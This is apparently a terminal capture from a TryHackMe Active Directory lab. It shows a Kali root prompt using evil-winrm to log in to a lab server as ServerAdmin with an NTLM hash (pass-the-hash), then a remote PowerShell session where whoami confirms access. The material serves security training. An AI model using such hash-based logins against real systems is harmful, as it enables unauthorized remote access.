 ┌──(root㉿z3tssu)-[/home/kali/Desktop/TryHackMe/ExploitAD]
└─# evil-winrm -i 10.200.52.201 -u ServerAdmin -H 3279a0c6dfe15dc3fb6e9c26dd9b066c
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function i
s unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-pa
th-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
thmserver1\serveradmin
*Evil-WinRM* PS C:\Users\Administrator\Documents>